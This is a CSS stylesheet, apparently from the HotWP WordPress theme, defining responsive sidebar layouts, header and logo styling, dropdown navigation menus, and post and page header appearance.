.hotwp-layout-c-s2 .hotwp-sidebar-two-wrapper-inside{padding:15px 0 15px 15px;}

.hotwp-layout-s2-c .hotwp-main-wrapper{width:70%;-webkit-box-flex:0;-webkit-flex:0 0 70%;-ms-flex:0 0 70%;flex:0 0 70%;max-width:70%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}
.hotwp-layout-s2-c .hotwp-sidebar-two-wrapper{width:29.6%;-webkit-box-flex:0;-webkit-flex:0 0 29.6%;-ms-flex:0 0 29.6%;flex:0 0 29.6%;max-width:29.6%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}
.hotwp-layout-s2-c .hotwp-main-wrapper-inside{padding:15px 0 15px 0;}
.hotwp-layout-s2-c .hotwp-sidebar-two-wrapper-inside{padding:15px 15px 15px 0;}

@media only screen and (max-width: 1276px) {
.hotwp-outer-wrapper{width:98%;}
}

@media only screen and (max-width: 890px) {

.hotwp-outer-wrapper{width:95%;}

.hotwp-main-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}
.hotwp-sidebar-one-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}
.hotwp-sidebar-two-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2;}

.hotwp-layout-s1-c-s2 .hotwp-main-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}
.hotwp-layout-s1-c-s2 .hotwp-sidebar-one-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}
.hotwp-layout-s1-c-s2 .hotwp-sidebar-two-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2;}

.hotwp-layout-s2-c-s1 .hotwp-main-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}
.hotwp-layout-s2-c-s1 .hotwp-sidebar-one-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}
.hotwp-layout-s2-c-s1 .hotwp-sidebar-two-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2;}

.hotwp-layout-c-s1-s2 .hotwp-main-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}
.hotwp-layout-c-s1-s2 .hotwp-sidebar-one-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}
.hotwp-layout-c-s1-s2 .hotwp-sidebar-two-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2;}

.hotwp-layout-c-s2-s1 .hotwp-main-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}
.hotwp-layout-c-s2-s1 .hotwp-sidebar-one-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}
.hotwp-layout-c-s2-s1 .hotwp-sidebar-two-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2;}

.hotwp-layout-s1-s2-c .hotwp-main-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}
.hotwp-layout-s1-s2-c .hotwp-sidebar-one-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}
.hotwp-layout-s1-s2-c .hotwp-sidebar-two-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2;}

.hotwp-layout-s2-s1-c .hotwp-main-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}
.hotwp-layout-s2-s1-c .hotwp-sidebar-one-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}
.hotwp-layout-s2-s1-c .hotwp-sidebar-two-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2;}

.hotwp-layout-s1-c .hotwp-main-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}
.hotwp-layout-s1-c .hotwp-sidebar-one-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}

.hotwp-layout-c-s1 .hotwp-main-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}
.hotwp-layout-c-s1 .hotwp-sidebar-one-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}

.hotwp-layout-c-s2 .hotwp-main-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}
.hotwp-layout-c-s2 .hotwp-sidebar-two-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}

.hotwp-layout-s2-c .hotwp-main-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}
.hotwp-layout-s2-c .hotwp-sidebar-two-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}

.hotwp-main-wrapper-inside{padding:15px 0 15px 0 !important;}
.hotwp-sidebar-one-wrapper-inside{padding:15px 0 15px 0 !important;}
.hotwp-sidebar-two-wrapper-inside{padding:15px 0 15px 0 !important;}

}

/* Header
-------------------------------------------------------------- */
#hotwp-header{clear:both;margin:0 auto;padding:0;border-bottom:none !important;position:relative;z-index:1;}
.hotwp-head-content{margin:0 auto;padding:0;position:relative;position:relative;z-index:98;overflow:hidden;background:#fff;}
.hotwp-header-image{margin:0 0 0 0;}
.hotwp-header-img-link{display:block;}
.hotwp-header-img{display:block;margin:0 auto;}
.hotwp-header-inside{padding:10px 0;overflow:hidden;}
#hotwp-logo{margin:5px 0px 5px 0px;float:left;width:41%;}
.hotwp-logo-img-link{display:block;}
.hotwp-logo-img{display:block;padding:0;margin:0;}
.hotwp-site-title{font:normal bold 24px 'Playfair Display',Arial,Helvetica,sans-serif;margin:0 0 15px 0 !important;line-height:1 !important;color:#333333;}
.hotwp-site-title a{color:#333333;text-decoration:none;}
.hotwp-site-description{font:normal normal 13px Domine,Arial,Helvetica,sans-serif;line-height:1 !important;color:#333333;}
#hotwp-header-banner{float:right;width:58.3%;}
#hotwp-header-banner .widget{margin:0 0 10px 0;}
#hotwp-header-banner .widget:last-child{margin:0 0 0 0;}
#hotwp-header-banner img{display:block;}
.hotwp-header-banner #hotwp-logo{width:41%;}
.hotwp-header-banner #hotwp-header-banner{width:58.3%;}
.hotwp-header-search #hotwp-logo{width:71%;}
.hotwp-header-search #hotwp-header-banner{width:28.3%;}
.hotwp-header-full #hotwp-logo{margin:5px 0px 10px 0px;float:none;width:100%;text-align:center;}
.hotwp-header-full .hotwp-logo-img{display:block;padding:0;margin:0 auto;}
.hotwp-header-full #hotwp-header-banner{float:none;width:100%;text-align:center;}
.hotwp-header-full #hotwp-header-banner img{margin:0 auto;}
@media only screen and (max-width: 1112px) {
#hotwp-logo{margin:5px 0px 10px 0px;float:none;width:100% !important;text-align:center;}
.hotwp-logo-img{display:block;padding:0;margin:0 auto;}
#hotwp-header-banner{float:none;width:100% !important;text-align:center;}
#hotwp-header-banner img{margin:0 auto;}
}

/* Top Menu
-------------------------------------------------------------- */
.hotwp-secondary-menu-container-inside{position:relative;}
.hotwp-nav-secondary:before{content:" ";display:table}
.hotwp-nav-secondary:after{clear:both;content:" ";display:table}
.hotwp-nav-secondary{float:none;background:#555555;border:0px solid #555555;-webkit-box-shadow:0 0 40px rgba(0,0,0,.1) inset;-moz-box-shadow:0 0 40px rgba(0,0,0,.1) inset;box-shadow:0 0 40px rgba(0,0,0,.1) inset;}
.hotwp-secondary-nav-menu{line-height:1;margin:0;padding:0;width:100%;list-style:none;list-style-type:none;}
.hotwp-secondary-nav-menu li{border-width:0;display:inline-block;margin:0;padding-bottom:0;text-align:left;float:left;}
.hotwp-secondary-nav-menu a{border:none;color:#ffffff;text-shadow:0 1px 0 #000000;display:block;padding:8px 15px;position:relative}
.hotwp-secondary-nav-menu a:hover,.hotwp-secondary-nav-menu .current-menu-item > a,.hotwp-secondary-nav-menu .current_page_item > a{text-decoration:none}
.hotwp-secondary-nav-menu .sub-menu,.hotwp-secondary-nav-menu .children{margin:0;padding:0;left:-9999px;opacity:0;position:absolute;-webkit-transition:opacity .4s ease-in-out;-moz-transition:opacity .4s ease-in-out;-ms-transition:opacity .4s ease-in-out;-o-transition:opacity .4s ease-in-out;transition:opacity .4s ease-in-out;width:190px;z-index:99;}
.hotwp-secondary-nav-menu .sub-menu a,.hotwp-secondary-nav-menu .children a{border:1px solid #666666;border-top:none;letter-spacing:0;padding:12px 15px;position:relative;width:190px}
.hotwp-secondary-nav-menu .sub-menu li:first-child a,.hotwp-secondary-nav-menu .children li:first-child a{border-top:1px solid #666666;}
.hotwp-secondary-nav-menu .sub-menu .sub-menu,.hotwp-secondary-nav-menu .children .children{margin:-39px 0 0 189px}
.hotwp-secondary-nav-menu li:hover{position:static}
.hotwp-secondary-nav-menu li:hover > .sub-menu,.hotwp-secondary-nav-menu li:hover > .children{left:auto;opacity:1}
.hotwp-secondary-nav-menu a{font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;line-height:1;}
.hotwp-secondary-nav-menu > li > a{text-transform:uppercase;}
.hotwp-secondary-nav-menu a:hover,.hotwp-secondary-nav-menu .current-menu-item > a,.hotwp-secondary-nav-menu .sub-menu .current-menu-item > a:hover,.hotwp-secondary-nav-menu .current_page_item > a,.hotwp-secondary-nav-menu .children .current_page_item > a:hover{background:#000000;color:#dddddd;}
.hotwp-secondary-nav-menu .sub-menu,.hotwp-secondary-nav-menu .children{background:#444444;}
.hotwp-secondary-nav-menu .sub-menu a,.hotwp-secondary-nav-menu .children a{padding:12px 15px}
.hotwp-secondary-nav-menu .sub-menu .current-menu-item > a,.hotwp-secondary-nav-menu .children .current_page_item > a{color:#dddddd;}
.hotwp-secondary-responsive-menu-icon{cursor:pointer;display:none;margin-top:6px;margin-bottom:4px;margin-left:10px;text-align:left;}
.hotwp-secondary-responsive-menu-icon::before{color:#ffffff;content:"\f0c9";font:normal 18px/1 FontAwesome;margin:0 auto;}
.hotwp-secondary-nav-menu > li > a{border-right:1px solid #666666;}
.hotwp-secondary-nav-menu > li:first-child > a {border-left: 0px solid #666666;}

@media only screen and (max-width: 1112px) {
#hotwp-secondary-navigation{margin-left:0;margin-right:0;}
.hotwp-secondary-nav-menu li{float:none}
.hotwp-secondary-nav-menu{text-align:center}
.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu{display:none}
.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu li,.hotwp-secondary-responsive-menu-icon{display:block}
.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu li:hover{position:static}
.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu li.current-menu-item > a,.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu .sub-menu li.current-menu-item > a:hover,.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu li.current_page_item > a,.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu .children li.current_page_item > a:hover,.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu li a,.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu li a:hover{display:block;padding:15px 20px;border:none}
.hotwp-secondary-nav-menu .sub-menu li:first-child a{border-top:none;}
.hotwp-secondary-nav-menu .children li:first-child a{border-top:none;}
.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu .menu-item-has-children,.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu .page_item_has_children{cursor:pointer}
.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu .menu-item-has-children > a,.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu .page_item_has_children > a{margin-right:50px}
.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu > .menu-item-has-children:before,.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu > .page_item_has_children:before{content:"\f107";float:right;font:normal 20px/1 FontAwesome;width:50px;height:20px;padding:10px 20px;right:0;text-align:right;z-index:9999;color:#ffffff;text-shadow:0 1px 0 #000000;}
.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu .hotwp-secondary-menu-open.menu-item-has-children:before,.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu .hotwp-secondary-menu-open.page_item_has_children:before{content:"\f106";color:#ffffff;text-shadow:0 1px 0 #000000;}
.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu > li > .sub-menu,.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu > li > .children{display:none}
.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu .sub-menu,.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu .children{left:auto;opacity:1;position:relative;-webkit-transition:opacity .4s ease-in-out;-moz-transition:opacity .4s ease-in-out;-ms-transition:opacity .4s ease-in-out;-o-transition:opacity .4s ease-in-out;transition:opacity .4s ease-in-out;width:100%;z-index:99;margin:0;}
.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu .sub-menu .sub-menu,.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu .children .children{background-color:transparent;margin:0;padding-left:15px}
.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu .sub-menu li a,.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu .sub-menu li a:hover,.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu .children li a,.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu .children li a:hover{padding:12px 20px;position:relative;width:100%}
.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu .current-menu-item > a,.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu .sub-menu li a,.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu .sub-menu li a:hover,.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu .sub-menu,.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu > .menu-item-has-children:before,.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu > .page_item_has_children:before,.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu .current_page_item > a,.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu .children li a,.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu .children li a:hover,.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu .children,.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu > .menu-item-has-children:before,.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu > .page_item_has_children:before,.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu > li:hover > a,.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu a:hover{}
}

/* Menu
-------------------------------------------------------------- */
.hotwp-primary-menu-container.hotwp-fixed{position:fixed;width:100%;top:0;left:0;z-index:400;}
body.admin-bar .hotwp-primary-menu-container.hotwp-fixed{top:32px;}
@media screen and (max-width: 782px){body.admin-bar .hotwp-primary-menu-container.hotwp-fixed{top:46px;}}
@media screen and (max-width: 600px){body.admin-bar .hotwp-primary-menu-container.hotwp-fixed{top:0;}}
.hotwp-primary-menu-container.hotwp-fixed .hotwp-primary-menu-container-inside{margin:0 auto;}
.hotwp-primary-menu-container-inside{position:relative;}
.hotwp-nav-primary:before{content:" ";display:table}
.hotwp-nav-primary:after{clear:both;content:" ";display:table}
.hotwp-nav-primary{float:none;background:#333333;border-bottom:3px solid #7f181b;-webkit-box-shadow:0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);-moz-box-shadow:0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);box-shadow:0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);}
.hotwp-nav-primary-menu{line-height:1;margin:0;padding:0;width:100%;list-style:none;list-style-type:none;}
.hotwp-nav-primary-menu li{border-width:0;display:inline-block;margin:0;padding-bottom:0;text-align:left;float:left;}
.hotwp-nav-primary-menu a{border:none;color:#ffffff;text-shadow:0 1px 0 #000000;display:block;padding:15px;position:relative}
.hotwp-nav-primary-menu a:hover,.hotwp-nav-primary-menu .current-menu-item > a,.hotwp-nav-primary-menu .current_page_item > a{text-decoration:none}
.hotwp-nav-primary-menu .sub-menu,.hotwp-nav-primary-menu .children{margin:0;padding:0;left:-9999px;opacity:0;position:absolute;-webkit-transition:opacity .4s ease-in-out;-moz-transition:opacity .4s ease-in-out;-ms-transition:opacity .4s ease-in-out;-o-transition:opacity .4s ease-in-out;transition:opacity .4s ease-in-out;width:190px;z-index:99;}
.hotwp-nav-primary-menu .sub-menu a,.hotwp-nav-primary-menu .children a{border:1px solid #666666;border-top:none;letter-spacing:0;padding:16px 15px;position:relative;width:190px}
.hotwp-nav-primary-menu .sub-menu li:first-child a,.hotwp-nav-primary-menu .children li:first-child a{border-top:1px solid #666666;}
.hotwp-nav-primary-menu .sub-menu .sub-menu,.hotwp-nav-primary-menu .children .children{margin:-47px 0 0 189px}
.hotwp-nav-primary-menu li:hover{position:static}
.hotwp-nav-primary-menu li:hover > .sub-menu,.hotwp-nav-primary-menu li:hover > .children{left:auto;opacity:1}
.hotwp-nav-primary-menu a{font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;line-height:1;}
.hotwp-nav-primary-menu > li > a{text-transform:uppercase;}
.hotwp-nav-primary-menu a:hover,.hotwp-nav-primary-menu .current-menu-item > a,.hotwp-nav-primary-menu .sub-menu .current-menu-item > a:hover,.hotwp-nav-primary-menu .current_page_item > a,.hotwp-nav-primary-menu .children .current_page_item > a:hover{background:#7f181b;color:#ffffff;}
.hotwp-nav-primary-menu .sub-menu,.hotwp-nav-primary-menu .children{background:#444444;}
.hotwp-nav-primary-menu .sub-menu a,.hotwp-nav-primary-menu .children a{padding:16px 15px}
.hotwp-nav-primary-menu .sub-menu .current-menu-item > a,.hotwp-nav-primary-menu .children .current_page_item > a{color:#ffffff;}
.hotwp-primary-responsive-menu-icon{cursor:pointer;display:none;margin-top:6px;margin-bottom:4px;margin-left:10px;text-align:left;}
.hotwp-primary-responsive-menu-icon::before{color:#ffffff;content:"\f0c9";font:normal 24px/1 FontAwesome;margin:0 auto;}
.hotwp-nav-primary-menu > li > a{border-left:1px solid #383838;}
.hotwp-nav-primary-menu > li > a{border-right:1px solid #222222;}
.hotwp-nav-primary-menu > li:first-child > a{border-left: 0px solid #383838;}

@media only screen and (max-width: 1112px) {
#hotwp-primary-navigation{margin-left:0;margin-right:0;}
.hotwp-nav-primary-menu li{float:none}
.hotwp-nav-primary-menu{text-align:center}
.hotwp-nav-primary-menu.hotwp-primary-responsive-menu{display:none}
.hotwp-nav-primary-menu.hotwp-primary-responsive-menu li,.hotwp-primary-responsive-menu-icon{display:block}
.hotwp-nav-primary-menu.hotwp-primary-responsive-menu li:hover{position:static}
.hotwp-nav-primary-menu.hotwp-primary-responsive-menu li.current-menu-item > a,.hotwp-nav-primary-menu.hotwp-primary-responsive-menu .sub-menu li.current-menu-item > a:hover,.hotwp-nav-primary-menu.hotwp-primary-responsive-menu li.current_page_item > a,.hotwp-nav-primary-menu.hotwp-primary-responsive-menu .children li.current_page_item > a:hover,.hotwp-nav-primary-menu.hotwp-primary-responsive-menu li a,.hotwp-nav-primary-menu.hotwp-primary-responsive-menu li a:hover{display:block;padding:20px;border:none}
.hotwp-nav-primary-menu .sub-menu li:first-child a{border-top:none;}
.hotwp-nav-primary-menu .children li:first-child a{border-top:none;}
.hotwp-nav-primary-menu.hotwp-primary-responsive-menu .menu-item-has-children,.hotwp-nav-primary-menu.hotwp-primary-responsive-menu .page_item_has_children{cursor:pointer}
.hotwp-nav-primary-menu.hotwp-primary-responsive-menu .menu-item-has-children > a,.hotwp-nav-primary-menu.hotwp-primary-responsive-menu .page_item_has_children > a{margin-right:50px}
.hotwp-nav-primary-menu.hotwp-primary-responsive-menu > .menu-item-has-children:before,.hotwp-nav-primary-menu.hotwp-primary-responsive-menu > .page_item_has_children:before{content:"\f107";float:right;font:normal 20px/1 FontAwesome;width:50px;height:20px;padding:15px 20px;right:0;text-align:right;z-index:9999;color:#ffffff;text-shadow:0 1px 0 #000000;}
.hotwp-nav-primary-menu.hotwp-primary-responsive-menu .hotwp-primary-menu-open.menu-item-has-children:before,.hotwp-nav-primary-menu.hotwp-primary-responsive-menu .hotwp-primary-menu-open.page_item_has_children:before{content:"\f106";color:#ffffff;text-shadow:0 1px 0 #000000;}
.hotwp-nav-primary-menu.hotwp-primary-responsive-menu > li > .sub-menu,.hotwp-nav-primary-menu.hotwp-primary-responsive-menu > li > .children{display:none}
.hotwp-nav-primary-menu.hotwp-primary-responsive-menu .sub-menu,.hotwp-nav-primary-menu.hotwp-primary-responsive-menu .children{left:auto;opacity:1;position:relative;-webkit-transition:opacity .4s ease-in-out;-moz-transition:opacity .4s ease-in-out;-ms-transition:opacity .4s ease-in-out;-o-transition:opacity .4s ease-in-out;transition:opacity .4s ease-in-out;width:100%;z-index:99;margin:0;}
.hotwp-nav-primary-menu.hotwp-primary-responsive-menu .sub-menu .sub-menu,.hotwp-nav-primary-menu.hotwp-primary-responsive-menu .children .children{background-color:transparent;margin:0;padding-left:15px}
.hotwp-nav-primary-menu.hotwp-primary-responsive-menu .sub-menu li a,.hotwp-nav-primary-menu.hotwp-primary-responsive-menu .sub-menu li a:hover,.hotwp-nav-primary-menu.hotwp-primary-responsive-menu .children li a,.hotwp-nav-primary-menu.hotwp-primary-responsive-menu .children li a:hover{padding:12px 20px;position:relative;width:100%}
.hotwp-nav-primary-menu.hotwp-primary-responsive-menu .current-menu-item > a,.hotwp-nav-primary-menu.hotwp-primary-responsive-menu .sub-menu li a,.hotwp-nav-primary-menu.hotwp-primary-responsive-menu .sub-menu li a:hover,.hotwp-nav-primary-menu.hotwp-primary-responsive-menu .sub-menu,.hotwp-nav-primary-menu.hotwp-primary-responsive-menu > .menu-item-has-children:before,.hotwp-nav-primary-menu.hotwp-primary-responsive-menu > .page_item_has_children:before,.hotwp-nav-primary-menu.hotwp-primary-responsive-menu .current_page_item > a,.hotwp-nav-primary-menu.hotwp-primary-responsive-menu .children li a,.hotwp-nav-primary-menu.hotwp-primary-responsive-menu .children li a:hover,.hotwp-nav-primary-menu.hotwp-primary-responsive-menu .children,.hotwp-nav-primary-menu.hotwp-primary-responsive-menu > .menu-item-has-children:before,.hotwp-nav-primary-menu.hotwp-primary-responsive-menu > .page_item_has_children:before,.hotwp-nav-primary-menu.hotwp-primary-responsive-menu > li:hover > a,.hotwp-nav-primary-menu.hotwp-primary-responsive-menu a:hover{}
}

/* Posts & Pages
-------------------------------------------------------------- */
.hotwp-posts{position:relative;margin:0 0 20px 0 !important;word-break:normal;word-wrap:break-word;overflow:hidden;}
.hotwp-posts .hotwp-posts-heading{font:normal normal 15px Oswald,Arial,Helvetica,sans-serif;line-height:1;color:#ffffff;margin:0 0 0 0;padding:0;text-transform:uppercase;text-align:center;background:#5f5f5f;border-bottom:3px solid #333333;overflow:hidden;position:relative;-webkit-box-shadow:0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);-moz-box-shadow:0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);box-shadow:0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);}
.hotwp-posts .hotwp-posts-heading a,.hotwp-posts .hotwp-posts-heading a:hover{color:#ffffff;}
.hotwp-posts .hotwp-posts-heading span{padding:5px 10px;display:inline-block;background:#333333;position:relative;vertical-align:bottom;}
.hotwp-posts .hotwp-posts-heading span:before{content:'';position:absolute;width:0;height:0;left:-17px;bottom:0;border-top:30px solid rgba(0,0,0,0);border-left:4px solid rgba(0,0,0,0);border-right:15px solid #333333;}
.hotwp-posts .hotwp-posts-heading span:after{content:'';position:absolute;width:0;height:0;right:-17px;bottom:0;border-top:30px solid rgba(0,0,0,0);border-right:4px solid rgba(0,0,0,0);border-left:15px solid #333333;}
.hotwp-posts .hotwp-posts-heading i{position:absolute;top:50%;right:5px;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);}
.hotwp-posts .hotwp-posts-content:before,.hotwp-posts .hotwp-posts-content:after{content:" ";display:table;}
.hotwp-posts .hotwp-posts-content:after{clear:both;}
.hotwp-posts .hotwp-posts-content{padding:12px;overflow:hidden;border:1px solid #eee;}
.hotwp-posts .hotwp-posts-container{overflow:hidden;}

.page-header{color:#ffffff;margin:0 0 10px 0;padding:10px 5px;text-align:center;background:#333333;}
.page-header h1{font:normal normal 24px 'Playfair Display',Arial,Helvetica,sans-serif;line-height:1;padding:5px 0;margin:0;color:#ffffff;}
.taxonomy-description{text-align:center;}
.no-results.not-found{padding:0 0 15px 0;}

.hotwp-post-singular{position:relative;padding:15px !important;margin:0 0 30px 0!important;word-break:normal;word-wrap:break-word;overflow:hidden;border:1px solid #eee;}
.hotwp-post-thumbnail-single{display:block;margin:0 auto 10px;text-align:center;}
.hotwp-entry-meta-single{margin:0 0 10px 0;text-align:center;color:#666666;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;}
.hotwp-entry-meta-single a{color:#666666;}
.hotwp-entry-meta-single a:hover{color:#000000;}
.hotwp-entry-meta-single-top{margin:0 0 6px 0 !important;padding:0 0 5px 0 !important;border-bottom:0px dotted #ddd;}
.hotwp-entry-meta-single-cats{margin:0 10px 0 0;display:inline-block;}
.hotwp-entry-meta-single-author{margin:0 10px 0 0;display:inline-block;}
.hotwp-entry-meta-single-date{margin:0 10px 0 0;display:inline-block;}
